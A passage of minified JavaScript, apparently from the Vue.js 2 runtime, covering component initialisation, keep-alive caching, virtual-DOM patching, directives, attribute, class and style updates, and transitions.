tn(os,e,"data()"),{}}finally{Tt()}}var Vr={lazy:!0};function qr(t,e){var n=t._computedWatchers=Object.create(null),r=ft();for(var i in e){var o=e[i],a=l(o)?o:o.get;0,r||(n[i]=new Sn(t,a||D,D,Vr)),i in t||Wr(t,i,o)}}function Wr(t,e,n){var r=!ft();l(n)?(Nr.get=r?Gr(e):Yr(n),Nr.set=D):(Nr.get=n.get?r&&!1!==n.cache?Gr(e):Yr(n.get):D,Nr.set=n.set||D),Object.defineProperty(t,e,Nr)}function Gr(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),St.target&&e.depend(),e.value}}function Yr(t){return function(){return t.call(this,this)}}function Xr(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?D:j(e[n],t)}function Kr(t,e){for(var n in e){var r=e[n];if(i(r))for(var o=0;o<r.length;o++)Jr(t,n,r[o]);else Jr(t,n,r)}}function Jr(t,e,n,r){return h(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,r)}function Zr(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Ft,t.prototype.$delete=zt,t.prototype.$watch=function(t,e,n){var r=this;if(h(e))return Jr(r,t,e,n);n=n||{},n.user=!0;var i=new Sn(r,t,e,n);if(n.immediate){var o='callback for immediate watcher "'.concat(i.expression,'"');Et(),en(e,r,[i.value],r,o),Tt()}return function(){i.teardown()}}}var Qr=0;function ti(t){t.prototype._init=function(t){var e=this;e._uid=Qr++,e._isVue=!0,e.__v_skip=!0,e._scope=new te(!0),e._scope.parent=void 0,e._scope._vm=!0,t&&t._isComponent?ei(e,t):e.$options=$r(ni(e.constructor),t||{},e),e._renderProxy=e,e._self=e,In(e),On(e),ze(e),zn(e,"beforeCreate",void 0,!1),or(e),Fr(e),ir(e),zn(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}function ei(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}function ni(t){var e=t.options;if(t.super){var n=ni(t.super),r=t.superOptions;if(n!==r){t.superOptions=n;var i=ri(t);i&&M(t.extendOptions,i),e=t.options=$r(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function ri(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}function ii(t){this._init(t)}function oi(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=I(arguments,1);return n.unshift(this),l(t.install)?t.install.apply(t,n):l(t)&&t.apply(null,n),e.push(t),this}}function ai(t){t.mixin=function(t){return this.options=$r(this.options,t),this}}function si(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var o=fr(t)||fr(n.options);var a=function(t){this._init(t)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=e++,a.options=$r(n.options,t),a["super"]=n,a.options.props&&ci(a),a.options.computed&&ui(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,q.forEach(function(t){a[t]=n[t]}),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=M({},a.options),i[r]=a,a}}function ci(t){var e=t.options.props;for(var n in e)Br(t.prototype,"_props",n)}function ui(t){var e=t.options.computed;for(var n in e)Wr(t.prototype,n,e[n])}function li(t){q.forEach(function(e){t[e]=function(t,n){return n?("component"===e&&h(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&l(n)&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}})}function fi(t){return t&&(fr(t.Ctor.options)||t.tag)}function pi(t,e){return i(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!d(t)&&t.test(e)}function hi(t,e){var n=t.cache,r=t.keys,i=t._vnode,o=t.$vnode;for(var a in n){var s=n[a];if(s){var c=s.name;c&&!e(c)&&di(n,a,r,i)}}o.componentOptions.children=void 0}function di(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,x(n,e)}ti(ii),Zr(ii),Pn(ii),Mn(ii),Ue(ii);var vi=[String,RegExp,Array],mi={name:"keep-alive",abstract:!0,props:{include:vi,exclude:vi,max:[String,Number]},methods:{cacheVNode:function(){var t=this,e=t.cache,n=t.keys,r=t.vnodeToCache,i=t.keyToCache;if(r){var o=r.tag,a=r.componentInstance,s=r.componentOptions;e[i]={name:fi(s),tag:o,componentInstance:a},n.push(i),this.max&&n.length>parseInt(this.max)&&di(e,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)di(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",function(e){hi(t,function(t){return pi(e,t)})}),this.$watch("exclude",function(e){hi(t,function(t){return!pi(e,t)})})},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=Ge(t),n=e&&e.componentOptions;if(n){var r=fi(n),i=this,o=i.include,a=i.exclude;if(o&&(!r||!pi(o,r))||a&&r&&pi(a,r))return e;var s=this,c=s.cache,u=s.keys,l=null==e.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):e.key;c[l]?(e.componentInstance=c[l].componentInstance,x(u,l),u.push(l)):(this.vnodeToCache=e,this.keyToCache=l),e.data.keepAlive=!0}return e||t&&t[0]}},gi={KeepAlive:mi};function yi(t){var e={get:function(){return G}};Object.defineProperty(t,"config",e),t.util={warn:br,extend:M,mergeOptions:$r,defineReactive:Bt},t.set=Ft,t.delete=zt,t.nextTick=dn,t.observable=function(t){return Nt(t),t},t.options=Object.create(null),q.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,M(t.options.components,gi),oi(t),ai(t),si(t),li(t)}yi(ii),Object.defineProperty(ii.prototype,"$isServer",{get:ft}),Object.defineProperty(ii.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(ii,"FunctionalRenderContext",{value:sr}),ii.version=bn;var bi=_("style,class"),_i=_("input,textarea,option,select,progress"),wi=function(t,e,n){return"value"===n&&_i(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},xi=_("contenteditable,draggable,spellcheck"),Ci=_("events,caret,typing,plaintext-only"),ki=function(t,e){return Ai(e)||"false"===e?"false":"contenteditable"===t&&Ci(e)?e:"true"},Si=_("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Oi="http://www.w3.org/1999/xlink",Ei=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Ti=function(t){return Ei(t)?t.slice(6,t.length):""},Ai=function(t){return null==t||!1===t};function $i(t){var e=t.data,n=t,r=t;while(a(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(e=Pi(r.data,e));while(a(n=n.parent))n&&n.data&&(e=Pi(e,n.data));return Li(e.staticClass,e.class)}function Pi(t,e){return{staticClass:ji(t.staticClass,e.staticClass),class:a(t.class)?[t.class,e.class]:e.class}}function Li(t,e){return a(t)||a(e)?ji(t,Ii(e)):""}function ji(t,e){return t?e?t+" "+e:t:e||""}function Ii(t){return Array.isArray(t)?Mi(t):f(t)?Ri(t):"string"===typeof t?t:""}function Mi(t){for(var e,n="",r=0,i=t.length;r<i;r++)a(e=Ii(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}function Ri(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}var Di={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Ni=_("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Bi=_("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Fi=function(t){return Ni(t)||Bi(t)};function zi(t){return Bi(t)?"svg":"math"===t?"math":void 0}var Hi=Object.create(null);function Ui(t){if(!tt)return!0;if(Fi(t))return!1;if(t=t.toLowerCase(),null!=Hi[t])return Hi[t];var e=document.createElement(t);return t.indexOf("-")>-1?Hi[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Hi[t]=/HTMLUnknownElement/.test(e.toString())}var Vi=_("text,number,password,search,email,tel,url");function qi(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}function Wi(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function Gi(t,e){return document.createElementNS(Di[t],e)}function Yi(t){return document.createTextNode(t)}function Xi(t){return document.createComment(t)}function Ki(t,e,n){t.insertBefore(e,n)}function Ji(t,e){t.removeChild(e)}function Zi(t,e){t.appendChild(e)}function Qi(t){return t.parentNode}function to(t){return t.nextSibling}function eo(t){return t.tagName}function no(t,e){t.textContent=e}function ro(t,e){t.setAttribute(e,"")}var io=Object.freeze({__proto__:null,createElement:Wi,createElementNS:Gi,createTextNode:Yi,createComment:Xi,insertBefore:Ki,removeChild:Ji,appendChild:Zi,parentNode:Qi,nextSibling:to,tagName:eo,setTextContent:no,setStyleScope:ro}),oo={create:function(t,e){ao(e)},update:function(t,e){t.data.ref!==e.data.ref&&(ao(t,!0),ao(e))},destroy:function(t){ao(t,!0)}};function ao(t,e){var n=t.data.ref;if(a(n)){var r=t.context,o=t.componentInstance||t.elm,s=e?null:o,c=e?void 0:o;if(l(n))en(n,r,[s],r,"template ref function");else{var u=t.data.refInFor,f="string"===typeof n||"number"===typeof n,p=Gt(n),h=r.$refs;if(f||p)if(u){var d=f?h[n]:n.value;e?i(d)&&x(d,o):i(d)?d.includes(o)||d.push(o):f?(h[n]=[o],so(r,n,h[n])):n.value=[o]}else if(f){if(e&&h[n]!==o)return;h[n]=c,so(r,n,s)}else if(p){if(e&&n.value!==o)return;n.value=s}else 0}}}function so(t,e,n){var r=t._setupState;r&&k(r,e)&&(Gt(r[e])?r[e].value=n:r[e]=n)}var co=new yt("",{},[]),uo=["create","activate","update","remove","destroy"];function lo(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&a(t.data)===a(e.data)&&fo(t,e)||s(t.isAsyncPlaceholder)&&o(e.asyncFactory.error))}function fo(t,e){if("input"!==t.tag)return!0;var n,r=a(n=t.data)&&a(n=n.attrs)&&n.type,i=a(n=e.data)&&a(n=n.attrs)&&n.type;return r===i||Vi(r)&&Vi(i)}function po(t,e,n){var r,i,o={};for(r=e;r<=n;++r)i=t[r].key,a(i)&&(o[i]=r);return o}function ho(t){var e,n,r={},c=t.modules,l=t.nodeOps;for(e=0;e<uo.length;++e)for(r[uo[e]]=[],n=0;n<c.length;++n)a(c[n][uo[e]])&&r[uo[e]].push(c[n][uo[e]]);function f(t){return new yt(l.tagName(t).toLowerCase(),{},[],void 0,t)}function p(t,e){function n(){0===--n.listeners&&h(t)}return n.listeners=e,n}function h(t){var e=l.parentNode(t);a(e)&&l.removeChild(e,t)}function d(t,e,n,r,i,o,c){if(a(t.elm)&&a(o)&&(t=o[c]=wt(t)),t.isRootInsert=!i,!v(t,e,n,r)){var u=t.data,f=t.children,p=t.tag;a(p)?(t.elm=t.ns?l.createElementNS(t.ns,p):l.createElement(p,t),C(t),b(t,f,e),a(u)&&x(t,e),y(n,t.elm,r)):s(t.isComment)?(t.elm=l.createComment(t.text),y(n,t.elm,r)):(t.elm=l.createTextNode(t.text),y(n,t.elm,r))}}function v(t,e,n,r){var i=t.data;if(a(i)){var o=a(t.componentInstance)&&i.keepAlive;if(a(i=i.hook)&&a(i=i.init)&&i(t,!1),a(t.componentInstance))return m(t,e),y(n,t.elm,r),s(o)&&g(t,e,n,r),!0}}function m(t,e){a(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,w(t)?(x(t,e),C(t)):(ao(t),e.push(t))}function g(t,e,n,i){var o,s=t;while(s.componentInstance)if(s=s.componentInstance._vnode,a(o=s.data)&&a(o=o.transition)){for(o=0;o<r.activate.length;++o)r.activate[o](co,s);e.push(s);break}y(n,t.elm,i)}function y(t,e,n){a(t)&&(a(n)?l.parentNode(n)===t&&l.insertBefore(t,e,n):l.appendChild(t,e))}function b(t,e,n){if(i(e)){0;for(var r=0;r<e.length;++r)d(e[r],n,t.elm,null,!0,e,r)}else u(t.text)&&l.appendChild(t.elm,l.createTextNode(String(t.text)))}function w(t){while(t.componentInstance)t=t.componentInstance._vnode;return a(t.tag)}function x(t,n){for(var i=0;i<r.create.length;++i)r.create[i](co,t);e=t.data.hook,a(e)&&(a(e.create)&&e.create(co,t),a(e.insert)&&n.push(t))}function C(t){var e;if(a(e=t.fnScopeId))l.setStyleScope(t.elm,e);else{var n=t;while(n)a(e=n.context)&&a(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e),n=n.parent}a(e=Ln)&&e!==t.context&&e!==t.fnContext&&a(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e)}function k(t,e,n,r,i,o){for(;r<=i;++r)d(n[r],o,t,e,!1,n,r)}function S(t){var e,n,i=t.data;if(a(i))for(a(e=i.hook)&&a(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(a(e=t.children))for(n=0;n<t.children.length;++n)S(t.children[n])}function O(t,e,n){for(;e<=n;++e){var r=t[e];a(r)&&(a(r.tag)?(E(r),S(r)):h(r.elm))}}function E(t,e){if(a(e)||a(t.data)){var n,i=r.remove.length+1;for(a(e)?e.listeners+=i:e=p(t.elm,i),a(n=t.componentInstance)&&a(n=n._vnode)&&a(n.data)&&E(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);a(n=t.data.hook)&&a(n=n.remove)?n(t,e):e()}else h(t.elm)}function T(t,e,n,r,i){var s,c,u,f,p=0,h=0,v=e.length-1,m=e[0],g=e[v],y=n.length-1,b=n[0],_=n[y],w=!i;while(p<=v&&h<=y)o(m)?m=e[++p]:o(g)?g=e[--v]:lo(m,b)?($(m,b,r,n,h),m=e[++p],b=n[++h]):lo(g,_)?($(g,_,r,n,y),g=e[--v],_=n[--y]):lo(m,_)?($(m,_,r,n,y),w&&l.insertBefore(t,m.elm,l.nextSibling(g.elm)),m=e[++p],_=n[--y]):lo(g,b)?($(g,b,r,n,h),w&&l.insertBefore(t,g.elm,m.elm),g=e[--v],b=n[++h]):(o(s)&&(s=po(e,p,v)),c=a(b.key)?s[b.key]:A(b,e,p,v),o(c)?d(b,r,t,m.elm,!1,n,h):(u=e[c],lo(u,b)?($(u,b,r,n,h),e[c]=void 0,w&&l.insertBefore(t,u.elm,m.elm)):d(b,r,t,m.elm,!1,n,h)),b=n[++h]);p>v?(f=o(n[y+1])?null:n[y+1].elm,k(t,f,n,h,y,r)):h>y&&O(e,p,v)}function A(t,e,n,r){for(var i=n;i<r;i++){var o=e[i];if(a(o)&&lo(t,o))return i}}function $(t,e,n,i,c,u){if(t!==e){a(e.elm)&&a(i)&&(e=i[c]=wt(e));var f=e.elm=t.elm;if(s(t.isAsyncPlaceholder))a(e.asyncFactory.resolved)?j(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(s(e.isStatic)&&s(t.isStatic)&&e.key===t.key&&(s(e.isCloned)||s(e.isOnce)))e.componentInstance=t.componentInstance;else{var p,h=e.data;a(h)&&a(p=h.hook)&&a(p=p.prepatch)&&p(t,e);var d=t.children,v=e.children;if(a(h)&&w(e)){for(p=0;p<r.update.length;++p)r.update[p](t,e);a(p=h.hook)&&a(p=p.update)&&p(t,e)}o(e.text)?a(d)&&a(v)?d!==v&&T(f,d,v,n,u):a(v)?(a(t.text)&&l.setTextContent(f,""),k(f,null,v,0,v.length-1,n)):a(d)?O(d,0,d.length-1):a(t.text)&&l.setTextContent(f,""):t.text!==e.text&&l.setTextContent(f,e.text),a(h)&&a(p=h.hook)&&a(p=p.postpatch)&&p(t,e)}}}function P(t,e,n){if(s(n)&&a(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var L=_("attrs,class,staticClass,staticStyle,key");function j(t,e,n,r){var i,o=e.tag,c=e.data,u=e.children;if(r=r||c&&c.pre,e.elm=t,s(e.isComment)&&a(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(a(c)&&(a(i=c.hook)&&a(i=i.init)&&i(e,!0),a(i=e.componentInstance)))return m(e,n),!0;if(a(o)){if(a(u))if(t.hasChildNodes())if(a(i=c)&&a(i=i.domProps)&&a(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var l=!0,f=t.firstChild,p=0;p<u.length;p++){if(!f||!j(f,u[p],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else b(e,u,n);if(a(c)){var h=!1;for(var d in c)if(!L(d)){h=!0,x(e,n);break}!h&&c["class"]&&wn(c["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,i){if(!o(e)){var c=!1,u=[];if(o(t))c=!0,d(e,u);else{var p=a(t.nodeType);if(!p&&lo(t,e))$(t,e,u,null,null,i);else{if(p){if(1===t.nodeType&&t.hasAttribute(V)&&(t.removeAttribute(V),n=!0),s(n)&&j(t,e,u))return P(e,u,!0),t;t=f(t)}var h=t.elm,v=l.parentNode(h);if(d(e,u,h._leaveCb?null:v,l.nextSibling(h)),a(e.parent)){var m=e.parent,g=w(e);while(m){for(var y=0;y<r.destroy.length;++y)r.destroy[y](m);if(m.elm=e.elm,g){for(var b=0;b<r.create.length;++b)r.create[b](co,m);var _=m.data.hook.insert;if(_.merged)for(var x=_.fns.slice(1),C=0;C<x.length;C++)x[C]()}else ao(m);m=m.parent}}a(v)?O([t],0,0):a(t.tag)&&S(t)}}return P(e,u,c),e.elm}a(t)&&S(t)}}var vo={create:mo,update:mo,destroy:function(t){mo(t,co)}};function mo(t,e){(t.data.directives||e.data.directives)&&go(t,e)}function go(t,e){var n,r,i,o=t===co,a=e===co,s=bo(t.data.directives,t.context),c=bo(e.data.directives,e.context),u=[],l=[];for(n in c)r=s[n],i=c[n],r?(i.oldValue=r.value,i.oldArg=r.arg,wo(i,"update",e,t),i.def&&i.def.componentUpdated&&l.push(i)):(wo(i,"bind",e,t),i.def&&i.def.inserted&&u.push(i));if(u.length){var f=function(){for(var n=0;n<u.length;n++)wo(u[n],"inserted",e,t)};o?se(e,"insert",f):f()}if(l.length&&se(e,"postpatch",function(){for(var n=0;n<l.length;n++)wo(l[n],"componentUpdated",e,t)}),!o)for(n in s)c[n]||wo(s[n],"unbind",t,t,a)}var yo=Object.create(null);function bo(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++){if(r=t[n],r.modifiers||(r.modifiers=yo),i[_o(r)]=r,e._setupState&&e._setupState.__sfc){var o=r.def||Pr(e,"_setupState","v-"+r.name);r.def="function"===typeof o?{bind:o,update:o}:o}r.def=r.def||Pr(e.$options,"directives",r.name,!0)}return i}function _o(t){return t.rawName||"".concat(t.name,".").concat(Object.keys(t.modifiers||{}).join("."))}function wo(t,e,n,r,i){var o=t.def&&t.def[e];if(o)try{o(n.elm,t,n,r,i)}catch(os){tn(os,n.context,"directive ".concat(t.name," ").concat(e," hook"))}}var xo=[oo,vo];function Co(t,e){var n=e.componentOptions;if((!a(n)||!1!==n.Ctor.options.inheritAttrs)&&(!o(t.data.attrs)||!o(e.data.attrs))){var r,i,c,u=e.elm,l=t.data.attrs||{},f=e.data.attrs||{};for(r in(a(f.__ob__)||s(f._v_attr_proxy))&&(f=e.data.attrs=M({},f)),f)i=f[r],c=l[r],c!==i&&ko(u,r,i,e.data.pre);for(r in(nt||it)&&f.value!==l.value&&ko(u,"value",f.value),l)o(f[r])&&(Ei(r)?u.removeAttributeNS(Oi,Ti(r)):xi(r)||u.removeAttribute(r))}}function ko(t,e,n,r){r||t.tagName.indexOf("-")>-1?So(t,e,n):Si(e)?Ai(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):xi(e)?t.setAttribute(e,ki(e,n)):Ei(e)?Ai(n)?t.removeAttributeNS(Oi,Ti(e)):t.setAttributeNS(Oi,e,n):So(t,e,n)}function So(t,e,n){if(Ai(n))t.removeAttribute(e);else{if(nt&&!rt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var Oo={create:Co,update:Co};function Eo(t,e){var n=e.elm,r=e.data,i=t.data;if(!(o(r.staticClass)&&o(r.class)&&(o(i)||o(i.staticClass)&&o(i.class)))){var s=$i(e),c=n._transitionClasses;a(c)&&(s=ji(s,Ii(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var To,Ao={create:Eo,update:Eo},$o="__r",Po="__c";function Lo(t){if(a(t[$o])){var e=nt?"change":"input";t[e]=[].concat(t[$o],t[e]||[]),delete t[$o]}a(t[Po])&&(t.change=[].concat(t[Po],t.change||[]),delete t[Po])}function jo(t,e,n){var r=To;return function i(){var o=e.apply(null,arguments);null!==o&&Ro(t,i,n,r)}}var Io=an&&!(st&&Number(st[1])<=53);function Mo(t,e,n,r){if(Io){var i=Xn,o=e;e=o._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return o.apply(this,arguments)}}To.addEventListener(t,e,ut?{capture:n,passive:r}:n)}function Ro(t,e,n,r){(r||To).removeEventListener(t,e._wrapper||e,n)}function Do(t,e){if(!o(t.data.on)||!o(e.data.on)){var n=e.data.on||{},r=t.data.on||{};To=e.elm||t.elm,Lo(n),ae(n,r,Mo,Ro,jo,e.context),To=void 0}}var No,Bo={create:Do,update:Do,destroy:function(t){return Do(t,co)}};function Fo(t,e){if(!o(t.data.domProps)||!o(e.data.domProps)){var n,r,i=e.elm,c=t.data.domProps||{},u=e.data.domProps||{};for(n in(a(u.__ob__)||s(u._v_attr_proxy))&&(u=e.data.domProps=M({},u)),c)n in u||(i[n]="");for(n in u){if(r=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===c[n])continue;1===i.childNodes.length&&i.removeChild(i.childNodes[0])}if("value"===n&&"PROGRESS"!==i.tagName){i._value=r;var l=o(r)?"":String(r);zo(i,l)&&(i.value=l)}else if("innerHTML"===n&&Bi(i.tagName)&&o(i.innerHTML)){No=No||document.createElement("div"),No.innerHTML="<svg>".concat(r,"</svg>");var f=No.firstChild;while(i.firstChild)i.removeChild(i.firstChild);while(f.firstChild)i.appendChild(f.firstChild)}else if(r!==c[n])try{i[n]=r}catch(os){}}}}function zo(t,e){return!t.composing&&("OPTION"===t.tagName||Ho(t,e)||Uo(t,e))}function Ho(t,e){var n=!0;try{n=document.activeElement!==t}catch(os){}return n&&t.value!==e}function Uo(t,e){var n=t.value,r=t._vModifiers;if(a(r)){if(r.number)return b(n)!==b(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}var Vo={create:Fo,update:Fo},qo=S(function(t){var e={},n=/;(?![^(]*\))/g,r=/:(.+)/;return t.split(n).forEach(function(t){if(t){var n=t.split(r);n.length>1&&(e[n[0].trim()]=n[1].trim())}}),e});function Wo(t){var e=Go(t.style);return t.staticStyle?M(t.staticStyle,e):e}function Go(t){return Array.isArray(t)?R(t):"string"===typeof t?qo(t):t}function Yo(t,e){var n,r={};if(e){var i=t;while(i.componentInstance)i=i.componentInstance._vnode,i&&i.data&&(n=Wo(i.data))&&M(r,n)}(n=Wo(t.data))&&M(r,n);var o=t;while(o=o.parent)o.data&&(n=Wo(o.data))&&M(r,n);return r}var Xo,Ko=/^--/,Jo=/\s*!important$/,Zo=function(t,e,n){if(Ko.test(e))t.style.setProperty(e,n);else if(Jo.test(n))t.style.setProperty($(e),n.replace(Jo,""),"important");else{var r=ta(e);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)t.style[r]=n[i];else t.style[r]=n}},Qo=["Webkit","Moz","ms"],ta=S(function(t){if(Xo=Xo||document.createElement("div").style,t=E(t),"filter"!==t&&t in Xo)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<Qo.length;n++){var r=Qo[n]+e;if(r in Xo)return r}});function ea(t,e){var n=e.data,r=t.data;if(!(o(n.staticStyle)&&o(n.style)&&o(r.staticStyle)&&o(r.style))){var i,s,c=e.elm,u=r.staticStyle,l=r.normalizedStyle||r.style||{},f=u||l,p=Go(e.data.style)||{};e.data.normalizedStyle=a(p.__ob__)?M({},p):p;var h=Yo(e,!0);for(s in f)o(h[s])&&Zo(c,s,"");for(s in h)i=h[s],Zo(c,s,null==i?"":i)}}var na={create:ea,update:ea},ra=/\s+/;function ia(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(ra).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" ".concat(t.getAttribute("class")||""," ");n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function oa(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(ra).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" ".concat(t.getAttribute("class")||""," "),r=" "+e+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function aa(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&M(e,sa(t.name||"v")),M(e,t),e}return"string"===typeof t?sa(t):void 0}}var sa=S(function(t){return{enterClass:"".concat(t,"-enter"),enterToClass:"".concat(t,"-enter-to"),enterActiveClass:"".concat(t,"-enter-active"),leaveClass:"".concat(t,"-leave"),leaveToClass:"".concat(t,"-leave-to"),leaveActiveClass:"".concat(t,"-leave-active")}}),ca=tt&&!rt,ua="transition",la="animation",fa="transition",pa="transitionend",ha="animation",da="animationend";ca&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(fa="WebkitTransition",pa="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(ha="WebkitAnimation",da="webkitAnimationEnd"));var va=tt?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function ma(t){va(function(){va(t)})}function ga(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),ia(t,e))}function ya(t,e){t._transitionClasses&&x(t._transitionClasses,e),oa(t,e)}function ba(t,e,n){var r=wa(t,e),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===ua?pa:da,c=0,u=function(){t.removeEventListener(s,l),n()},l=function(e){e.target===t&&++c>=a&&u()};setTimeout(function(){c<a&&u()},o+1),t.addEventListener(s,l)}var _a=/\b(transform|all)(,|$)/;function wa(t,e){var n,r=window.getComputedStyle(t),i=(r[fa+"Delay"]||"").split(", "),o=(r[fa+"Duration"]||"").split(", "),a=xa(i,o),s=(r[ha+"Delay"]||"").split(", "),c=(r[ha+"Duration"]||"").split(", "),u=xa(s,c),l=0,f=0;e===ua?a>0&&(n=ua,l=a,f=o.length):e===la?u>0&&(n=la,l=u,f=c.length):(l=Math.max(a,u),n=l>0?a>u?ua:la:null,f=n?n===ua?o.length:c.length:0);var p=n===ua&&_a.test(r[fa+"Property"]);return{type:n,timeout:l,propCount:f,hasTransform:p}}function xa(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map(function(e,n){return Ca(e)+Ca(t[n])}))}function Ca(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function ka(t,e){var n=t.elm;a(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=aa(t.data.transition);if(!o(r)&&!a(n._enterCb)&&1===n.nodeType){var i=r.css,s=r.type,c=r.enterClass,u=r.enterToClass,p=r.enterActiveClass,h=r.appearClass,d=r.appearToClass,v=r.appearActiveClass,m=r.beforeEnter,g=r.enter,y=r.afterEnter,_=r.enterCancelled,w=r.beforeAppear,x=r.appear,C=r.afterAppear,k=r.appearCancelled,S=r.duration,O=Ln,E=Ln.$vnode;while(E&&E.parent)O=E.context,E=E.parent;var 